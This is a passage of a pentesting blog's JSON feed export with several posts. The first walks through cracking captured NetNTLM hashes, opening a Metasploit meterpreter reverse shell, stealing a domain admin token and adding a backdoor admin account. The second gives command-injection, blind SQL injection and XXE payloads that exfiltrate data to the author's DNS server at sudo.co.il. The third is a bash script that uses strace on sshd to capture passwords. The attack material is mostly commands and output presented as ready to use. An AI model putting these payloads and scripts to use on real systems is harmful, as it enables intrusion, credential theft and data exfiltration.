class=\"black\"\u003E10.10.5.11\/ntlmv2\njohny::TESTDOMAIN:1122334455667788:37F142C48CDDAF40D03994F2F7D9268A:[base64]\n10.10.5.229\nmichaelm::TESTDOMAIN:8F2D7E1914726F4600000000000000000000000000000000:C1703E5FC4241BDA1A2DDAF407575CF841AA97DF7B35720C:1122334455667788\n10.10.5.45\nbilla::TESTDOMAIN:7DDDE7E2E16F906200000000000000000000000000000000:E9752EDD65C026A35108E52DAF408D17BF1348D70F3FCFA5:1122334455667788\n10.10.5.175\nelia::TESTDOMAIN:0B855CAC8F5D80AC00000000000000000000000000000000:C46289A8CE6ACEB37800F520943F7AA7DAF40289C3415636:1122334455667788\n10.10.5.214\nilaib::TESTDOMAIN:6BA8A02F2F282DF200000000000000000000000000000000:8A7B2C2102323B363B0A6E7E3AE34018C06DAF40668B9000:1122334455667788\n10.10.5.155\nwillk::TESTDOMAIN:EFA76E90191CE98700000000000000000000000000000000:D45E3A60B96D448D638DA9EA80171A78916A21DAF40B16CA:1122334455667788\n10.10.5.6\nmaias::TESTDOMAIN:C57273ACF1084CCD00000000000000000000000000000000:785231FECE6A7BDAF40B21153D421DFB0C62E0095C96C311:1122334455667788\n10.10.5.170\nrachelp::TESTDOMAIN:AA736CB48DE1930800000000000000000000000000000000:619FF7277C2015CEADAF40D7A723D531E267A4DA07D62F79:1122334455667788\n10.10.5.212\nroberts::TESTDOMAIN:A1362DE2AFC18DAD00000000000000000000000000000000:60F60FB8ACDADEF7BDB5ED65751FFDAF4020280E02614360:1122334455667788\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nNetNTLM hashes can be cracked with many tools, i prefer: \u003Cb\u003E\u003Ca href=\"http:\/\/www.openwall.com\/john\/\" target=\"_blank\"\u003EJohn-the-ripper \u003C\/a\u003E\/ \u003Ca href=\"http:\/\/hashcat.net\/oclhashcat\/\" target=\"_blank\"\u003EcudaHashcat \/ oclHashcat\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn our first case, we successfully cracked some hash:\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E# cudaHashcat -m 5500 -a 0 responder_hashes.txt wordlist.txt\u003C\/pre\u003E\n\u003Cpre class=\"black\"\u003E# hashcat -m 5500 responder.txt --show\ncudaHashcat v2.01 starting...\n\njohny::TESTDOMAIN:8F2D7E1914726F4600000000000000000000000000000000:C1703E5FC4241BDA1ADEADBE77575CF841AA97DF7B35720C:1122334455667788:Qwerty123\nbilla::TESTDOMAIN:6BA8A02F2F282DF200000000000000000000000000000000:8A7B2C2102323DEADBEA6E7E3AE34018C06AE2F8668B9000:1122334455667788:Ma123456\nmichaelm::TESTDOMAIN:C57273ACF1084CCD00000000000000000000000000000000:785231FECE6A7BC8A33B21153D4DEADBEC62E0095C96C311:1122334455667788:Bi010203\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nI like metasploit.\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E# msfconsole\n\nmsf \u0026gt; use exploit\/windows\/smb\/psexec\nmsf exploit(psexec) \u0026gt; set smbdomain testdomain\nmsf\u0026nbsp;exploit(psexec) \u0026gt; set smbuser johny\nmsf\u0026nbsp;exploit(psexec) \u0026gt; set smbpass Qwerty123\nmsf\u0026nbsp;exploit(psexec) \u0026gt; set rhost 10.10.5.11\nmsf\u0026nbsp;exploit(psexec) \u0026gt; set payload windows\/meterpreter\/reverse_tcp_rc4\nmsf\u0026nbsp;exploit(psexec) \u0026gt; set rc4password supersecret\nmsf\u0026nbsp;exploit(psexec) \u0026gt; set LHOST \u0026lt;TAB\u0026gt;\u0026lt;TAB\u0026gt;\nmsf\u0026nbsp;exploit(psexec) \u0026gt; set lport 443\nmsf\u0026nbsp;exploit(psexec) \u0026gt; run\n\n[*] Started reverse TCP handler on\u0026nbsp;10.10.5.91:443\n[*] Connecting to the server...\n[*] Authenticating to\u0026nbsp;10.10.5.11:445 as user 'johny'...\n[*] Selecting PowerShell target\n[*]\u0026nbsp;10.10.5.11:445 - Executing the payload...\n[+]\u0026nbsp;10.10.5.11:445 - Service start timed out, OK if running a command or non-service executable...\n[*] Sending stage (957491 bytes) to 10.10.5.11\n[*] Meterpreter session 1 opened (10.10.5.91:443 -\u0026gt;\u0026nbsp;10.10.5.11:56019) at 2016-01-13 02:51:30 +0200\n\nmeterpreter \u0026gt; getuid\nServer username: NT AUTHORITY\\SYSTEM\n\u003C\/pre\u003E\nNow we've got a workstation in this organization.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EQuick win #1 Pass the token (the simple way):\u003C\/b\u003E\u003Cbr \/\u003E\nmeterpreter \u0026gt; ps\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003EProcess List\n============\n\n PID    PPID   Name                            Arch  Session  User                          Path\n ---    ----   ----                            ----  -------  ----                          ----\n 0      0      [System Process]                                                             \n 4      0      System                          x64   0                                      \n 192    904    csrss.exe                       x64   0        NT AUTHORITY\\SYSTEM           C:\\Windows\\System32\\csrss.exe\n 544    836    winlogon.exe                    x64   1        NT AUTHORITY\\SYSTEM           C:\\Windows\\System32\\winlogon.exe\n 556    848    lsass.exe                       x64   0        NT AUTHORITY\\SYSTEM           C:\\Windows\\System32\\lsass.exe\n 716    4      smss.exe                        x64   0        NT AUTHORITY\\SYSTEM           C:\\Program Files (x86)\\NVIDIA Corporation\\3D Vision\\nvSCPAPISvr.exe\n 1224   7016   schedhlp.exe                    x86   2        testdomain\\domadmin           C:\\Program Files (x86)\\Common Files\\Acronis\\Schedule2\\schedhlp.exe\n 1232   920    svchost.exe                     x64   0        NT AUTHORITY\\NETWORK SERVICE  C:\\Windows\\System32\\svchost.exe\n 1336   920    svchost.exe                     x64   0        NT AUTHORITY\\LOCAL SERVICE    C:\\Windows\\System32\\svchost.exe\n 1520   920    schedul2.exe                    x64   0        NT AUTHORITY\\SYSTEM           C:\\Program Files (x86)\\Common Files\\Acronis\\Schedule2\\schedul2.exe\n 1672   920    svchost.exe                     x64   0        NT AUTHORITY\\NETWORK SERVICE  C:\\Windows\\System32\\svchost.exe\n 1760   920    afcdpsrv.exe                    x86   0        NT AUTHORITY\\SYSTEM           c:\\Program Files (x86)\\Common Files\\Acronis\\CDP\\afcdpsrv.exe\n 1924   920    spoolsv.exe                     x64   0        NT AUTHORITY\\SYSTEM           C:\\Windows\\System32\\spoolsv.exe\n 1988   920    svchost.exe                     x64   0        NT AUTHORITY\\LOCAL SERVICE    C:\\Windows\\System32\\svchost.exe\n 2104   920    AppleMobileDeviceService.exe    x64   0        NT AUTHORITY\\SYSTEM           C:\\Program Files\\Common Files\\Apple\\Mobile Device Support\\AppleMobileDeviceService.exe\n 2436   920    LMS.exe                         x86   0        NT AUTHORITY\\SYSTEM           C:\\Program Files (x86)\\Intel\\Intel(R) Management Engine Components\\LMS\\LMS.exe\n 2464   920    xrksmdb.exe                     x64   0        NT AUTHORITY\\SYSTEM           C:\\Program Files (x86)\\Xerox Office Printing\\WorkCentre SSW\\PrintingScout\\xrksmdb.exe\n 2496   2808   RAVCpl64.exe                    x64   1        testdomain\\johny              C:\\Program Files\\Realtek\\Audio\\HDA\\RAVCpl64.exe\n 2500   920    iPodService.exe                 x64   0        NT AUTHORITY\\SYSTEM           C:\\Program Files\\iPod\\bin\\iPodService.exe\n 2524   1336   audiodg.exe                     x64   0        NT AUTHORITY\\LOCAL SERVICE    C:\\Windows\\System32\\audiodg.exe\n 2808   2768   explorer.exe                    x64   1        testdomain\\johny              C:\\Windows\\explorer.exe\n 2872   7016   egui.exe                        x64   2        testdomain\\domadmin           C:\\Program Files\\ESET\\ESET NOD32 Antivirus\\egui.exe\n 2908   2744   Paragon ExtFS for Windows.exe   x86   1        testdomain\\johny              C:\\Program Files (x86)\\Paragon Software\\Paragon ExtFS for Windows\\Paragon ExtFS for Windows.exe\n 2936   2808   ipoint.exe                      x64   1        testdomain\\johny              C:\\Program Files\\Microsoft IntelliPoint\\ipoint.exe\nsnip..\n\n\u003C\/pre\u003E\n\u003Cb\u003EStealing testdomain\\domadmin token:\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Emeterpreter \u0026gt; migrate 2872\n[*] Migrating from 12104 to 2872...\n[*] Migration completed successfully.\nmeterpreter \u0026gt; shell\n\nc:\\\u003Cb\u003Ewhoami\u003C\/b\u003E\n\u003Cb\u003Etestdomain\\domadmin\u003C\/b\u003E\n\nc:\\\u003Cb\u003Enet user domadmin \/domain\u003C\/b\u003E\nThe request will be processed at a domain controller for domain testdomain.local\n\nUser name                     \u003Cb\u003Edomadmin\u003C\/b\u003E\nFull name\nComment\n..snip..\nGlobal Group memberships      \u003Cb\u003E*Domain Admins\u003C\/b\u003E      *Domain Users\n..snip..\nThe command completed successfully.\n\nc:\\\u003Cb\u003Enet user support myPass123 \/add \/domain\u003C\/b\u003E\nThe request will be processed at a domain controller for domain testdomain.local\n\nThe command completed successfully.\n\nc:\\\u003Cb\u003Enet localgroup administrators support \/add \/domain\u003C\/b\u003E\nThe request will be processed at a domain controller for domain testdomain.local\n\nThe command completed successfully.\n\nc:\\\u003Cb\u003Enet group \"Domain Admins\" support \/add \/domain\u003C\/b\u003E\nThe request will be processed at a domain controller for domain testdomain.local\n\nThe command completed successfully.\n\u003C\/pre\u003E\nGame over.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext post will be another examples gaining domain admin account.\u003Cbr \/\u003E\nSee you!\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/5102124029086180716\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/01\/network-penetration-testing-domain.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5102124029086180716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5102124029086180716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/01\/network-penetration-testing-domain.html","title":"Network Penetration Testing. Domain Admin Quick Win #1."}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5CEUh2195liSOlabtmlZ2eeJlsi29L2noYJZTlbAJkXgawWCXxhPWvQ-MyArd6upnVOxoo2FMnrT12Sy0Fg26J0imIHSkwtVpI65bn9xm3ABPksJLnYG1LlV0kcj6CypohWMtzqqL5OM\/s72-c\/111.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-640452721058771194"},"published":{"$t":"2015-12-07T00:59:00.000+02:00"},"updated":{"$t":"2016-07-17T07:02:49.300+03:00"},"title":{"type":"text","$t":"Out of Band Injection Testing: Free public NS Query server"},"content":{"type":"html","$t":"In case of blind injection testing, and in addition to \u003Ca href=\"http:\/\/www.korznikov.com\/2015\/08\/get-remote-code-injeciton-feedback.html\" target=\"_blank\"\u003Eprevious post\u003C\/a\u003E, i'm launching a pilot version of my DNS Server (Free for now).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen up your terminal and connect to sudo.co.il on port 5353:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E~# nc sudo.co.il 5353\n\n\u003Cspan style=\"color: #999999;\"\u003E..snip..\u003C\/span\u003E\nYour match string [a-z0-9]{5,} only [e.g. nicolas]: nicolas\n\nExample query: nicolas-59.sudo.co.il\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E{\"date\": \"06-Dec-2015\", \"query\": \"nicolas-59.sudo.co.il\", \"client\": \"74.125.44.140#47744:\", \"time\": \"17:27:44.409\"}\u003C\/b\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nIn my last WebApplication Penetration Test, i was able to read source code of PHP application, and there was a place with exec() function.\u003Cbr \/\u003E\nThe problem that I didn't get any output, and regular techniques of \"sleep 60\" does not seems to be working.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith my NS server I've successfully exfiltrated data over DNS queries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPHP source:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Eexec('\/opt\/someprogram \"$filename\" \"$tmppath\"')\u003C\/pre\u003E\n\u003Cbr \/\u003E\nSuccessful injection:\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E\/opt\/someprogram blahblah.jpg \/tmp\/images\u003Cspan style=\"color: red;\"\u003E$(host pwned.sudo.co.il)\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nGet WGET Version with this technique:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E\/opt\/someprogram blahblah.jpg \/tmp\/image\u003Cspan style=\"color: red;\"\u003E$(host $(wget -h|head -n1|sed 's\/[ ,]\/-\/g'|tr -d '.').sudo.co.il)\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nWith this output:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E{\"date\": \"xx-xxx-2015\", \"query\": \"\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGNU-Wget-1134--a-non-interactive-network-retriever.sudo.co.il\u003C\/b\u003E\u003C\/span\u003E\", \"client\": \"xx.xx.xx.xx#63325:\", \"time\": \"xx:xx:xx.xxx\"}\u003C\/pre\u003E\n\u003Cbr \/\u003E\nIt may be useful with\u0026nbsp;Command Injection, for example:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E$(host $RANDOM-test.sudo.co.il)\n| ping $RANDOM-test.sudo.co.il |\n\u0026amp;\u0026amp; nslookup nslookup-test.sudo.co.il \u0026amp;\u0026amp;\u003C\/pre\u003E\n\u003Cbr \/\u003E\nBlind SQL Injection like this:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003ESELECT * FROM products WHERE id=1||UTL_HTTP.request('http:\/\/sqli-test.sudo.co.il\/') --\u003C\/pre\u003E\n\u003Cbr \/\u003E\nExternal ENTITY Injection:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E\u0026lt;!ENTITY dtd SYSTEM \"http:\/\/xxe-test.sudo.co.il\/file.dtd\"\u0026gt;%dtd\u003C\/pre\u003E\n\u003Cbr \/\u003E\nand more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\"\u003E\nFor now, it's FREE but with limited support. (you may \n\u003Cinput name=\"cmd\" type=\"hidden\" value=\"_s-xclick\" \/\u003E\n\u003Cinput name=\"encrypted\" type=\"hidden\" value=\"-----BEGIN [base64]\/9fJu\/[base64]\/JmF49hmBT+IauudGl6+LlT+G6g5HOZMsZwcfln37Xy5c2CzmAAdsmgbd425yDS\/[base64]\/hJl66\/RGqrj5rFb08sAABNTzDTiqqNpJeBsYs\/[base64]\/MA0GCSqGSIb3DQEBBQUAA4GBAIFfOlaagFrl71+jq6OKidbWFSE+Q4FqROvdgIONth+8kSK\/\/Y\/4ihuE4Ymvzn5ceE3S\/[base64]\/xqUV46uA\/1t74vmq8PXYypEL4ZtWq1g+\/XbFmjjmYtXewJngGZ31A0frJjlE87H4mo19KjbpB9UsQRjOaqjj5onL+dUQvFVYZ4rXHUhH2EuMd21gL9hGMewTXgRah-----END PKCS7-----\n\" \/\u003E\n\u003Cinput alt=\"PayPal - The safer, easier way to pay online!\" border=\"0\" name=\"submit\" type=\"submit\" value=\"donate\" \/\u003E\nsome $$$ if you love using it :)\u003C\/form\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/640452721058771194\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2015\/12\/pilot-out-of-band-injection-testing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/640452721058771194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/640452721058771194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2015\/12\/pilot-out-of-band-injection-testing.html","title":"Out of Band Injection Testing: Free public NS Query server"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-5696575306001004994"},"published":{"$t":"2015-10-01T01:45:00.000+03:00"},"updated":{"$t":"2016-07-17T07:02:29.884+03:00"},"title":{"type":"text","$t":"SSH Snooping in action"},"content":{"type":"html","$t":"Got root via local privilege escalation exploit? Want his password, but can't crack?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may try ssh snooping..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E#!\/bin\/bash\n\nwhile true; do\n   ps_test=`ps ax|grep sshd|grep -v grep|grep priv|tr -s ' '`\n   if [ -n \"$ps_test\" ]\n   then\n     f=$RANDOM\n     a=\"output$RANDOM.log\"\n     strace -e trace=read -p $(echo $ps_test | awk '{print $1}') -o $f\n     cat $f | grep 'read(6,' \u0026gt; $a\n     rm $f\n     chown root:root $a\n     chmod 600 $a\n   else\n     echo -e \".\\c\"\n     sleep 0.1\n   fi\ndone\n\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/U9XgSe0MHm0\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/U9XgSe0MHm0?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/5696575306001004994\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2015\/10\/ssh-snooping-in-action.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5696575306001004994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5696575306001004994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2015\/10\/ssh-snooping-in-action.html","title":"SSH Snooping in action"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/U9XgSe0MHm0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-8593626474747097280"},"published":{"$t":"2015-08-24T03:42:00.000+03:00"},"updated":{"$t":"2016-07-17T07:02:04.980+03:00"},"title":{"type":"text","$t":"Get Remote Code Injeciton Feedback Online"},"content":{"type":"html","$t":"Hi there, i've launched specific service, that may help you to test Remote Command Injection ONLINE. (simple and dirty, without cool design :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhy do we need it?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's say, you're behind a NAT and you forgot password to your router for configuring port forwarding? :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you're in situation without a public IP and you can't listen to ICMP Ping requests (for example) from web-server you're testing right now, try out this service.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/rci.sudo.co.il\/\" target=\"_blank\"\u003Ehttp:\/\/rci.sudo.co.il\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHmm... I'm not responsible for any illegal use of this service.\u003Cbr \/\u003E\nIf you've seen this IP or domain name in logs, pay attention, somebody is testing your website for Command Injection Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh.. one more thing.. the service may disclose IPs with this vulnerability to the public.\u003Cbr \/\u003E\nThink twice before using it.\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/8593626474747097280\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2015\/08\/get-remote-code-injeciton-feedback.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/8593626474747097280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/8593626474747097280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2015\/08\/get-remote-code-injeciton-feedback.html","title":"Get Remote Code Injeciton Feedback 